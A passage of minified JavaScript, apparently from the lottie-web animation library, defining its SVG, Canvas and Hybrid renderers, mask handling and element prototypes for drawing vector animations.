r,n,o,h,l,p=this.masksProperties,m=0,c=[],d=createElementID(),u="clipPath",f="clip-path",g=0;g<a;g++)if(("a"!==p[g].mode&&"n"!==p[g].mode||p[g].inv||100!==p[g].o.k||p[g].o.x)&&(f=u="mask"),"s"!=p[g].mode&&"i"!=p[g].mode||0!==m?n=null:((n=createNS("rect")).setAttribute("fill","#ffffff"),n.setAttribute("width",this.element.comp.data.w||0),n.setAttribute("height",this.element.comp.data.h||0),c.push(n)),r=createNS("path"),"n"!=p[g].mode){if(m+=1,r.setAttribute("fill","s"===p[g].mode?"#000000":"#ffffff"),r.setAttribute("clip-rule","nonzero"),0!==p[g].x.k?(f=u="mask",h=PropertyFactory.getProp(this.element,p[g].x,0,null,this.element),l=createElementID(),(S=createNS("filter")).setAttribute("id",l),(o=createNS("feMorphology")).setAttribute("operator","erode"),o.setAttribute("in","SourceGraphic"),o.setAttribute("radius","0"),S.appendChild(o),s.appendChild(S),r.setAttribute("stroke","s"===p[g].mode?"#000000":"#ffffff")):h=o=null,this.storedData[g]={elem:r,x:h,expan:o,lastPath:"",lastOperator:"",filterId:l,lastRadius:0},"i"==p[g].mode){for(var y=c.length,v=createNS("g"),_=0;_<y;_+=1)v.appendChild(c[_]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",d+"_"+m),S.appendChild(r),s.appendChild(S),v.setAttribute("mask","url("+locationHref+"#"+d+"_"+m+")"),c.length=0,c.push(v)}else c.push(r);p[g].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[g]={elem:r,lastPath:"",op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),invRect:n},this.viewData[g].prop.k||this.drawPath(p[g],this.viewData[g].prop.v,this.viewData[g])}else this.viewData[g]={op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),elem:r,lastPath:""},s.appendChild(r);for(this.maskElement=createNS(u),a=c.length,g=0;g<a;g+=1)this.maskElement.appendChild(c[g]);0<m&&(this.maskElement.setAttribute("id",d),this.element.maskedElement.setAttribute(f,"url("+locationHref+"#"+d+")"),s.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;for(var e,i=t.length,s=this.layers.length,a=0;a<i;a+=1)for(e=0;e<s;){if(this.layers[e].id==t[a].id){this.layers[e]=t[a];break}e+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=0;s<i;s+=1)t[s].xt&&((e=this.createComp(t[s])).initExpressions(),this.globalData.projectInterface.registerComposition(e))},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs,i=(this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t,createNS("clipPath")),s=createNS("rect"),a=(s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0),createElementID());i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(i[t]=!0,e=this.createItem(this.layers[t]),i[t]=e,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(e),e.initExpressions()),this.appendElementInPos(e,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?e.setMatte(i[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(e))))},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){for(var i,s=0;s<e;)this.elements[s]&&!0!==this.elements[s]&&this.elements[s].getBaseElement()&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){var e;1===t[0]&&0===t[1]&&0===t[4]&&1===t[5]&&0===t[12]&&0===t[13]||(this.renderConfig.clearCanvas?(this.transformMat.cloneFromProps(t),e=this.contextData.cTr.props,this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props),e=this.contextData.cTr.props,this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13])):this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13]))},CanvasRenderer.prototype.ctxOpacity=function(t){this.renderConfig.clearCanvas?(this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)):(this.canvasContext.globalAlpha*=t<0?0:t,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();for(var i=this.contextData.saved[this.contextData.cArrPos],s=0;s<16;s+=1)i[s]=e[s];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),--this.contextData.cArrPos;for(var e=this.contextData.saved[this.contextData.cArrPos],i=this.contextData.cTr.props,s=0;s<16;s+=1)i[s]=e[s];this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13]),e=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=e,this.globalData.currentGlobalAlpha!==e&&(this.canvasContext.globalAlpha=e,this.globalData.currentGlobalAlpha=e)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var t,e,i,s,a,r,n;this.reset(),this.animationItem.wrapper&&this.animationItem.container?(t=this.animationItem.wrapper.offsetWidth,e=this.animationItem.wrapper.offsetHeight,this.animationItem.container.setAttribute("width",t*this.renderConfig.dpr),this.animationItem.container.setAttribute("height",e*this.renderConfig.dpr)):(t=this.canvasContext.canvas.width*this.renderConfig.dpr,e=this.canvasContext.canvas.height*this.renderConfig.dpr),-1!==this.renderConfig.preserveAspectRatio.indexOf("meet")||-1!==this.renderConfig.preserveAspectRatio.indexOf("slice")?(i=(a=this.renderConfig.preserveAspectRatio.split(" "))[1]||"meet",s=(a=a[0]||"xMidYMid").substr(0,4),a=a.substr(4),n=this.transformCanvas.w/this.transformCanvas.h,this.transformCanvas.sy=(r=t/e)<n&&"meet"===i||n<r&&"slice"===i?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),t/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=e/(this.transformCanvas.h/this.renderConfig.dpr),e/(this.transformCanvas.h/this.renderConfig.dpr)),this.transformCanvas.tx="xMid"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))/2*this.renderConfig.dpr:"xMax"===s&&(n<r&&"meet"===i||r<n&&"slice"===i)?(t-this.transformCanvas.w*(e/this.transformCanvas.h))*this.renderConfig.dpr:0,this.transformCanvas.ty="YMid"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))/2*this.renderConfig.dpr:"YMax"===a&&(r<n&&"meet"===i||n<r&&"slice"===i)?(e-this.transformCanvas.h*(t/this.transformCanvas.w))*this.renderConfig.dpr:0):("none"==this.renderConfig.preserveAspectRatio?(this.transformCanvas.sx=t/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=e/(this.transformCanvas.h/this.renderConfig.dpr)):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0),this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRenderer.prototype.destroy=function(){var t;for(this.renderConfig.clearCanvas&&(this.animationItem.wrapper.innerHTML=""),t=(this.layers?this.layers.length:0)-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRenderer.prototype.renderFrame=function(t,e){if((this.renderedFrame!==t||!0!==this.renderConfig.clearCanvas||e)&&!this.destroyed&&-1!==t){this.renderedFrame=t,this.globalData.frameNum=t-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||e,this.globalData.projectInterface.currentFrame=t;var i,s=this.layers.length;for(this.completeLayers||this.checkLayers(t),i=0;i<s;i++)(this.completeLayers||this.elements[i])&&this.elements[i].prepareFrame(t-this.layers[i].st);if(this.globalData._mdf){for(!0===this.renderConfig.clearCanvas?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),i=s-1;0<=i;--i)(this.completeLayers||this.elements[i])&&this.elements[i].renderFrame();!0!==this.renderConfig.clearCanvas&&this.restore()}}},CanvasRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(e=this.createItem(this.layers[t],this,this.globalData),(i[t]=e).initExpressions())},CanvasRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},CanvasRenderer.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRenderer.prototype.show=function(){this.animationItem.container.style.display="block"},extendPrototype([BaseRenderer],HybridRenderer),HybridRenderer.prototype.buildItem=SVGRenderer.prototype.buildItem,HybridRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;)this.pendingElements.pop().checkParenting()},HybridRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){var i=this.layers[e];if(i.ddd&&this.supports3d)this.addTo3dContainer(t,e);else if(this.threeDElements)this.addTo3dContainer(t,e);else{for(var s,a,r=0;r<e;)this.elements[r]&&!0!==this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r],s=(this.layers[r].ddd?this.getThreeDContainerByPos(r):a.getBaseElement())||s),r+=1;s?i.ddd&&this.supports3d||this.layerElement.insertBefore(t,s):i.ddd&&this.supports3d||this.layerElement.appendChild(t)}}},HybridRenderer.prototype.createShape=function(t){return new(this.supports3d?HShapeElement:SVGShapeElement)(t,this.globalData,this)},HybridRenderer.prototype.createText=function(t){return new(this.supports3d?HTextElement:SVGTextElement)(t,this.globalData,this)},HybridRenderer.prototype.createCamera=function(t){return this.camera=new HCameraElement(t,this.globalData,this),this.camera},HybridRenderer.prototype.createImage=function(t){return new(this.supports3d?HImageElement:IImageElement)(t,this.globalData,this)},HybridRenderer.prototype.createComp=function(t){return new(this.supports3d?HCompElement:SVGCompElement)(t,this.globalData,this)},HybridRenderer.prototype.createSolid=function(t){return new(this.supports3d?HSolidElement:ISolidElement)(t,this.globalData,this)},HybridRenderer.prototype.createNull=SVGRenderer.prototype.createNull,HybridRenderer.prototype.getThreeDContainerByPos=function(t){for(var e=0,i=this.threeDElements.length;e<i;){if(this.threeDElements[e].startPos<=t&&this.threeDElements[e].endPos>=t)return this.threeDElements[e].perspectiveElem;e+=1}},HybridRenderer.prototype.createThreeDContainer=function(t,e){var i=createTag("div"),s=(styleDiv(i),createTag("div")),s=(styleDiv(s),"3d"===e&&(i.style.width=this.globalData.compSize.w+"px",i.style.height=this.globalData.compSize.h+"px",i.style.transformOrigin=i.style.mozTransformOrigin=i.style.webkitTransformOrigin="50% 50%",s.style.transform=s.style.webkitTransform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)"),i.appendChild(s),{container:s,perspectiveElem:i,startPos:t,endPos:t,type:e});return this.threeDElements.push(s),s},HybridRenderer.prototype.build3dContainers=function(){for(var t,e=this.layers.length,i="",s=0;s<e;s+=1)this.layers[s].ddd&&3!==this.layers[s].ty?"3d"!==i&&(t=this.createThreeDContainer(s,i="3d")):"2d"!==i&&(t=this.createThreeDContainer(s,i="2d")),t.endPos=Math.max(t.endPos,s);for(s=(e=this.threeDElements.length)-1;0<=s;s--)this.resizerElem.appendChild(this.threeDElements[s].perspectiveElem)},HybridRenderer.prototype.addTo3dContainer=function(t,e){for(var i=0,s=this.threeDElements.length;i<s;){if(e<=this.threeDElements[i].endPos){for(var a,r=this.threeDElements[i].startPos;r<e;)this.elements[r]&&this.elements[r].getBaseElement&&(a=this.elements[r].getBaseElement()),r+=1;a?this.threeDElements[i].container.insertBefore(t,a):this.threeDElements[i].container.appendChild(t);break}i+=1}},HybridRenderer.prototype.configAnimation=function(t){var e=createTag("div"),i=this.animationItem.wrapper,i=(e.style.width=t.w+"px",e.style.height=t.h+"px",styleDiv(this.resizerElem=e),e.style.transformStyle=e.style.webkitTransformStyle=e.style.mozTransformStyle="flat",this.renderConfig.className&&e.setAttribute("class",this.renderConfig.className),i.appendChild(e),e.style.overflow="hidden",createNS("svg")),e=(i.setAttribute("width","1"),i.setAttribute("height","1"),styleDiv(i),this.resizerElem.appendChild(i),createNS("defs"));i.appendChild(e),this.data=t,this.setupGlobalData(t,i),this.globalData.defs=e,this.layers=t.layers,this.layerElement=this.resizerElem,this.build3dContainers(),this.updateContainerSize()},HybridRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.animationItem.container=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},HybridRenderer.prototype.updateContainerSize=function(){var t,e,i,s=this.animationItem.wrapper.offsetWidth,a=this.animationItem.wrapper.offsetHeight,s=s/a<this.globalData.compSize.w/this.globalData.compSize.h?(t=s/this.globalData.compSize.w,e=s/this.globalData.compSize.w,i=0,(a-this.globalData.compSize.h*(s/this.globalData.compSize.w))/2):(t=a/this.globalData.compSize.h,e=a/this.globalData.compSize.h,i=(s-this.globalData.compSize.w*(a/this.globalData.compSize.h))/2,0);this.resizerElem.style.transform=this.resizerElem.style.webkitTransform="matrix3d("+t+",0,0,0,0,"+e+",0,0,0,0,1,0,"+i+","+s+",0,1)"},HybridRenderer.prototype.renderFrame=SVGRenderer.prototype.renderFrame,HybridRenderer.prototype.hide=function(){this.resizerElem.style.display="none"},HybridRenderer.prototype.show=function(){this.resizerElem.style.display="block"},HybridRenderer.prototype.initItems=function(){if(this.buildAllItems(),this.camera)this.camera.setup();else for(var t=this.globalData.compSize.w,e=this.globalData.compSize.h,i=this.threeDElements.length,s=0;s<i;s+=1)this.threeDElements[s].perspectiveElem.style.perspective=this.threeDElements[s].perspectiveElem.style.webkitPerspective=Math.sqrt(Math.pow(t,2)+Math.pow(e,2))+"px"},HybridRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=createTag("div"),a=0;a<i;a+=1)t[a].xt&&((e=this.createComp(t[a],s,this.globalData.comp,null)).initExpressions(),this.globalData.projectInterface.registerComposition(e))},MaskElement.prototype.getMaskProperty=function(t){return this.viewData[t].prop},MaskElement.prototype.renderFrame=function(t){for(var e,i=this.element.finalTransform.mat,s=this.masksProperties.length,a=0;a<s;a++)(this.viewData[a].prop._mdf||t)&&this.drawPath(this.masksProperties[a],this.viewData[a].prop.v,this.viewData[a]),(this.viewData[a].op._mdf||t)&&this.viewData[a].elem.setAttribute("fill-opacity",this.viewData[a].op.v),"n"!==this.masksProperties[a].mode&&(this.viewData[a].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[a].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[a].x)&&(this.storedData[a].x._mdf||t)&&(e=this.storedData[a].expan,this.storedData[a].x.v<0?("erode"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="erode",this.storedData[a].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[a].filterId+")")),e.setAttribute("radius",-this.storedData[a].x.v)):("dilate"!==this.storedData[a].lastOperator&&(this.storedData[a].lastOperator="dilate",this.storedData[a].elem.setAttribute("filter",null)),this.storedData[a].elem.setAttribute("stroke-width",2*this.storedData[a].x.v)))},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return(t=(t=(t+=" h"+this.globalData.compSize.w)+(" v"+this.globalData.compSize.h))+(" h-"+this.globalData.compSize.w))+(" v-"+this.globalData.compSize.h)+" "},MaskElement.prototype.drawPath=function(t,e,i){for(var s,a=" M"+e.v[0][0]+","+e.v[0][1],r=e._length,n=1;n<r;n+=1)a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[n][0]+","+e.i[n][1]+" "+e.v[n][0]+","+e.v[n][1];e.c&&1<r&&(a+=" C"+e.o[n-1][0]+","+e.o[n-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==a&&(s="",i.elem&&(e.c&&(s=t.inv?this.solidPath+a:a),i.elem.setAttribute("d",s)),i.lastPath=a)},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){for(var i=this.dynamicProperties.length,s=0;s<i;s+=1)(e||this._isParent&&"transform"===this.dynamicProperties[s].propType)&&(this.dynamicProperties[s].getValue(),this.dynamicProperties[s]._mdf)&&(this.globalData._mdf=!0,this._mdf=!0)},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;for(var a,r=e.length,n=0;n<r;n+=1)a=e[n].mat.applyToPointArray(0,0,0),t=[t[0]-a[0],t[1]-a[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){for(var t=this.renderableComponents.length,e=0;e<t;e+=1)this.renderableComponents[e].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame